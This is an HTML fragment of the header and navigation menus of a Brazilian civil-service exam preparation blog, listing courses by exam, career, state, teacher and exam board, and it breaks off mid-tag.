				<div class='heading-logo'>				<a href="https://blog.grancursosonline.com.br/" rel="home" class="logo"><img src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/gran-logo.png" alt="Gran Cursos Online" width="126" height="32" class="no-lazy"></a>
				</div>
				<div id="mobile-search">
					<div class="float-left"><svg class="icon"><use xlink:href="#fa-search"></use></svg></div>

					<form method="get" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" placeholder="Encontre notícias, artigos e muito mais...">
					</form>

					<div class="float-right"><svg class="icon"><use xlink:href="#fa-times"></use></svg></div>
				</div>

				<div class="navbar-search padding-left-3rem display-hd">
					<form method="get" id="search-form" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" id="search-input" placeholder="Encontre notícias, artigos e muito mais">
						<div id="suggestions">
							<ul id="suggestion-list"></ul>
						</div>
						<button type="submit" title="Buscar"><svg class="icon"><use xlink:href="#fa-search"></use></svg></button>
					</form>
				</div>
			</div>
			<div class="navbar-menu col-12 col-4-l display-hd">
				<ul class="menu float-right">
					<li class="eventos">
						<svg class="icon"><use xlink:href="#fa-signal-stream"></use></svg>						<a href="https://www.grancursosonline.com.br/evento" class="navbar-link">Eventos gratuitos</a>
					</li>
					<li id="assinatura">
						<a href="https://www.grancursosonline.com.br/assinatura-ilimitada" class="button primary">Assinatura Ilimitada</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="row">
			<div class="navbar-menu col-12"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu navbar-collapse"><li id="menu-item-79623772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623772"><a class="navbar-link" href="https://blog.grancursosonline.com.br/ultimas-noticias/">Últimas Notícias</a></li>
<li id="menu-item-79788077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79788077"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concurso-camara-dos-deputados/">Câmara dos Deputados</a></li>
<li id="menu-item-79623783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623783 navbar-dropdown-toggle"><a class="navbar-link" href="#">Concursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79740344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79740344"><a class="navbar-link" href="/concursos-2025/">Concursos 2025</a></li>
	<li id="menu-item-79623832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623832"><a class="navbar-link" href="/concursos-abertos">Concursos Abertos</a></li>
</ul>
</li>
<li id="toggle-menu-cursos" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623834"><a class="navbar-link" href="#">Cursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a></li>
<li id="menu-item-79842131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79842131 navbar-dropdown-toggle"><a class="navbar-link" href="#">Artigos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79786893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79786893"><a class="navbar-link" href="https://blog.grancursosonline.com.br/gabriel-granjeiro/">Gabriel Granjeiro</a></li>
	<li id="menu-item-79786897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79786897"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/conheca-seu-professor/">Conheça Seu Professor</a></li>
	<li id="menu-item-79623773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623773"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/">Todos os Artigos</a></li>
</ul>
</li>
<li id="menu-item-79623774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623774"><a class="navbar-link" href="https://blog.grancursosonline.com.br/aprovados/">Gran Aprovados</a></li>
<li id="menu-item-79623835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623835"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/concurseiro-iniciante/">Concurseiro Iniciante</a></li>
<li id="menu-item-79623836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623836 navbar-dropdown-toggle"><a class="navbar-link" href="#">Materiais gratuitos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79623837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623837"><a class="navbar-link" href="https://www.grancursosonline.com.br/eventos">Aulas grátis</a></li>
	<li id="menu-item-79623838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623838"><a class="navbar-link" href="https://www.grancursosonline.com.br/ao-vivo">Aula ao vivo</a></li>
	<li id="menu-item-79623839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623839"><a class="navbar-link" href="https://www.grancursosonline.com.br/materiais-gratuitos">Materiais Gratuitos</a></li>
</ul>
</li>
<li id="menu-item-79649600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79649600"><a class="navbar-link" href="/web-stories">Webstories</a></li>
</ul></div>			</div>
		</div>
	</div>

	<div id="menu-cursos">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l">
					<ul>
						<!--<li class="dropdown-header">Teste por 30 dias</li>-->
						<li class="btn-menu-top btn-menu-top-highlight">
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/assinatura-ilimitada">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/AI-icon.png" alt="Assinatura Ilimitada"></div>
								<div class="float-left">
									<p property="name">Assinatura Ilimitada X</p>
									<p class="typo-small">Acesso a todos os cursos.</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Gran Questões</li>-->
						<li class="btn-menu-top">
							<a property="item" typeof="WebPage" href="https://questoes.grancursosonline.com.br/">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/GQ-icon.png" alt="Gran Questões"></div>
								<div class="float-left">
									<p property="name">Gran Questões</p>
									<p class="typo-small">Treine com milhões de questões de concursos</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Outros</li>-->
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Coaching-icon.png" alt="Coaching"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/coaching-para-concursos">
								<p property="name">Coaching</p>
								<p class="typo-small">Programa de mentoria e coaching do GranExperts</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/CFC-icon.png" alt="CFC"></div>
							<a property="item" typeof="WebPage" href="https://cfc.grancursosonline.com.br/">
								<p property="name">CFC</p>
								<p class="typo-small">Cursos completos para CFC</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Residencia-icon.png" alt="Residência"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/concurso/saude-residencias">
								<p property="name">Residência</p>
								<p class="typo-small">Conheça nossos cursos para Residência</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/OfcRed-icon.png" alt="Oficina de Redação"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/redacao-sob-medida">
								<p property="name">Oficina de Redação</p>
								<p class="typo-small">Aprenda a fazer sua redação</p>
							</a>
						</li>
					</ul>
					<hr>
				</div>

								<div class="col-12 col-2-l">
					<ul>
						<li class="dropdown-header">Cursos por:</li>
						<li>
							<div class="nav-pills" id="v-pills-tab" role="tablist" aria-orientation="vertical">
								<a class="nav-link active" id="v-pills-concurso-tab" data-toggle="pill" href="#v-pills-concurso" role="tab" aria-controls="v-pills-concurso" aria-selected="true">Concurso
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-carreira-tab" data-toggle="pill" href="#v-pills-carreira" role="tab" aria-controls="v-pills-carreira" aria-selected="false">Carreira
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-estado-tab" data-toggle="pill" href="#v-pills-estado" role="tab" aria-controls="v-pills-estado" aria-selected="false">Estado
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-professor-tab" data-toggle="pill" href="#v-pills-professor" role="tab" aria-controls="v-pills-professor" aria-selected="false">Professor
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-banca-tab" data-toggle="pill" href="#v-pills-banca" role="tab" aria-controls="v-pills-banca" aria-selected="false">Banca
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
							</div>
						</li>
					</ul>
					<hr>
				</div>

				<div class="col-12 col-6-l">
					<div class="tab-pane fade show active" id="v-pills-concurso" role="tabpanel" aria-labelledby="v-pills-concurso-tab">
						<ul class="two-columns clearfix">
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bb-banco-do-brasil">
							BB - Banco do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bbts-banco-do-brasil-tecnologia-servicos-s-a">
							BBTS - Banco do Brasil Tecnologia Serviços S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/serpro-servico-federal-de-processamento-de-dados">
							SERPRO - Serviço Federal de Processamento de Dados </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/receita-federal">
							Receita Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/pmdf">
							PMDF - Polícia Militar do Distrito Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/inss">
							INSS - Instituto Nacional do Seguro Social </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/petroleo-brasileiro-s-a-petrobras">
							Petrobras - Petróleo Brasileiro S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios">
							TJDFT - Tribunal de Justiça do Distrito Federal e dos Territórios</a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/cnmp">
							 CNMP - Conselho Nacional do Ministério Público </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/assinatura-ilimitada-12-meses-de-acesso">
							Assinatura Ilimitada - 1 ano de acesso </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/policia-federal">
							PF - Polícia Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bnb-banco-do-nordeste-do-brasil">
							BNB - Banco do Nordeste do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/sefa-pa-secretaria-de-estado-da-fazenda-do-para">
							SEFA PA - Secretaria de Estado da Fazenda do Pará </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/mp-go-ministerio-publico-do-1estado-de-goias">
							MP GO - Ministério Público do Estado de Goiás </a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/concurso" class="btn-link clearfix">Ver todos os concursos<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-carreira" role="tabpanel" aria-labelledby="v-pills-carreira-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/administrativa">Administrativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/agencias-reguladoras">Agências Reguladoras</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/controle-e-gestao">Controle e Gestão</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br//concurso/diplomata-cacd">Diplomáticas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/educacao">Educacionais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/bancaria">Financeiras e Bancárias</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/fiscal">Fiscais e de Controle</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/forcas-armadas">Forças Armadas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/superior-juridico">Jurídicas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/legislativa">Legislativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/militar">Militares</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/ministerios">Ministérios</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/policial">Policiais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/saude">Saúde</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tecnologia-da-informacao">Tecnologia da Informação</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tribunais">Tribunais</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/carreira" class="btn-link clearfix">Ver todas as carreiras<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-estado" role="tabpanel" aria-labelledby="v-pills-estado-tab">
						<ul class="four-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/acre-ac">AC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/alagoas-al">AL</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amapa-ap">AP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amazonas-am">AM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/bahia-ba">BA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/ceara-ce">CE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/distrito-federal-df">DF</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/espirito-santo-es">ES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/goias-go">GO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/maranhao-ma">MA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-do-sul-ms">MS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-mt">MT</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/minas-gerais-mg">MG</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/para-pa">PA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/paraiba-pb">PB</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/parana-pr">PR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/pernambuco-pe">PE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/piaui-pi">PI</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-de-janeiro-rj">RJ</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-norte-rn">RN</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-sul-rs">RS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rondonia-ro">RO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/roraima-rr">RR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/santa-catarina-sc">SC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sao-paulo-sp">SP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sergipe-se">SE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/tocantins-to">TO</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/estado" class="btn-link clearfix">Ver todos os estados<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-professor" role="tabpanel" aria-labelledby="v-pills-professor-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/elias-santana">Elias Santana</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/gustavo-scatolino">Gustavo Scatolino</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/aragone">Aragonê Fernandes</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/rodrigo-cardoso">Rodrigo Cardoso</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/tereza-cavalcanti">Tereza Cavalcanti</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/josimar-padilha">Josimar Padilha</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/bruno-pilastre">Bruno Pilastre</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/fabricio-melo">Fabricio Melo</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/mauricio-franceschini">Maurício Franceschini </a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/katia-lima">Katia Lima</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/Eduardo-Galante">Eduardo Galante</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/diogo-surdi">Diogo Surdi</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/claiton-natal">Claiton Natal</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/wellington-antunes">Wellington Antunes</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/professor" class="btn-link clearfix">Ver todos os professores<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-banca" role="tabpanel" aria-labelledby="v-pills-banca-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/comissao-propria">Comissão Própria</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-quadrix">Instituto Quadrix</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-vunesp">Fundação VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundatec">FUNDATEC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/vunesp">VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe">Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/iades">IADES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consesp">CONSESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/ibam">IBAM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe-cespe-unb">Cespe / Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas">FCC - Fundação Carlos Chagas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-mais">INSTITUTO MAIS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/legalle">LEGALLE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consulpam">CONSULPAM</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/banca" class="btn-link clearfix">Ver todas as bancas<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>
<main>
	<div class="section" id="menu-estados">
	<div class="container">
		<div class="row">
			<!-- mobile -->
			<div class="col-5 display-mobile">
				<select id="menu-regioes-mobile">
					<option value='centro-oeste' selected>Centro-Oeste</option><option value='nordeste'>Nordeste</option><option value='norte'>Norte</option><option value='sudeste'>Sudeste</option><option value='sul'>Sul</option>				</select>
			</div>
			
			<div class="col-7 display-mobile">
				<select required class='regiao menu-url' id='estados-centro-oeste'><option value=''>Distrito Federal, Goiás, Mato Grosso do Sul...</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/'>Distrito Federal</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/'>Goiás</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/'>Mato Grosso do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/'>Mato Grosso</option></select><select required class='regiao menu-url' id='estados-nordeste'style='display: none'><option value=''>Alagoas, Bahia, Ceará...</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/'>Alagoas</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/'>Bahia</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/'>Ceará</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/'>Maranhão</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/'>Paraíba</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/'>Pernambuco</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/'>Piauí</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/'>Rio Grande do Norte</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/'>Sergipe</option></select><select required class='regiao menu-url' id='estados-norte'style='display: none'><option value=''>Acre, Amazonas, Amapá...</option><option value='https://blog.grancursosonline.com.br/concursos/norte/acre/'>Acre</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amazonas/'>Amazonas</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amapa/'>Amapá</option><option value='https://blog.grancursosonline.com.br/concursos/norte/para/'>Pará</option><option value='https://blog.grancursosonline.com.br/concursos/norte/rondonia/'>Rondônia</option><option value='https://blog.grancursosonline.com.br/concursos/norte/roraima/'>Roraima</option><option value='https://blog.grancursosonline.com.br/concursos/norte/tocantins/'>Tocantins</option></select><select required class='regiao menu-url' id='estados-sudeste'style='display: none'><option value=''>Espírito Santo, Minas Gerais, Rio de Janeiro...</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/'>Espírito Santo</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/'>Minas Gerais</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/'>Rio de Janeiro</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/'>São Paulo</option></select><select required class='regiao menu-url' id='estados-sul'style='display: none'><option value=''>Paraná, Rio Grande do Sul, Santa Catarina...</option><option value='https://blog.grancursosonline.com.br/concursos/sul/parana/'>Paraná</option><option value='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/'>Rio Grande do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/'>Santa Catarina</option></select>			</div>
			
			<!-- desktop -->
			<div class="col-12 display-desktop">
				<div class="regioes display-hd">
					<span id="titulo-regiao">Região</span>
					<select id="menu-regioes-desktop">
						<option value="" hidden>Notícias por região</option>
						<option value='centro-oeste' >Centro-Oeste</option><option value='nordeste' >Nordeste</option><option value='norte' >Norte</option><option value='sudeste' >Sudeste</option><option value='sul' >Sul</option>					</select>
				</div>
				
				<div class="estados">
					<a href='https://blog.grancursosonline.com.br/concursos/norte/acre/' class='button small'>AC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/' class='button small'>AL</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amazonas/' class='button small'>AM</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amapa/' class='button small'>AP</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/' class='button small'>BA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/' class='button small'>CE</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/' class='button small'>DF</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/' class='button small'>ES</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/' class='button small'>GO</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/' class='button small'>MA</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/' class='button small'>MG</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/' class='button small'>MS</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/' class='button small'>MT</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/para/' class='button small'>PA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/' class='button small'>PB</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/' class='button small'>PE</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/' class='button small'>PI</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/parana/' class='button small'>PR</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/' class='button small'>RJ</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/' class='button small'>RN</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/rondonia/' class='button small'>RO</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/roraima/' class='button small'>RR</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/' class='button 